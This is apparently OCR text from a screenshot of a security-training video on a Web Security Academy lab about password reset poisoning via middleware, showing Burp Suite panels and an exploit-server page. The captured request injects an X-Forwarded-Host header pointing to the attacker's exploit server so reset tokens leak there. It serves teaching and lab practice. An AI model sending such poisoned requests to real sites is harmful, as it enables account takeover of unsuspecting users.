 Access control summary
Authentication Vulnerabiliti
youtube.com/watch?v=7_RvLi6fdr0
YouTube TR
Ara
Oluştur
1 2 3 4
18:30
Web
Lab:
Pass
Explo
Pass
Explo
https://exploit-0aed003e0415d66cc27510bd01ee00da.exploit-se...
Back to lab
Back to lab description
Craft a response
URL: https://exploit-0aed003e0415d66cc27510bd01ee00da.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
Hello, world!
Store
View exploit
Access log
Email client
notes.txt - lab-11 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Burp Suite Professional v2022.8.4 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
4 × 5 × 6 × +
Send
Cancel
Target: https://0aec007904ead6f0c20311fb00310077.web-secu...
HTTP/1
Request
Pretty Raw Hex
\n
web-security-academy.net
11 Content-Type:
application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.5195.102
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0aec007904ead6f0c20311fb00310077.
web-security-academy.net/forgot-password
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 X-Forwarded-Host:
exploit-0aed003e0415d66cc27510bd01ee00da.
exploit-server.net
22 Connection: close
23
24 username=wiener
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2603
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHe
ader.css rel=stylesheet>
10 <link href=/resources/css/labs.css
rel=stylesheet>
11 <title>
Password reset poisoning via
middleware
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js"
>
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
Search...
0 matches
2,703 bytes | 539 millis
INSPECTOR
Subscribe
0 0
Ln 7, Col 1 Spaces: 4 UTF-8 LF Plain Text
Authentication Vulnerabilities - Lab #11 Password reset poisoning via
middleware | Short Version
Tümü
Seriden videolar
Rana Khalil adlı yükley
Ara
zoom
2
26°C Parçalı bulutlu
TUR
20:47
17.08.2025
1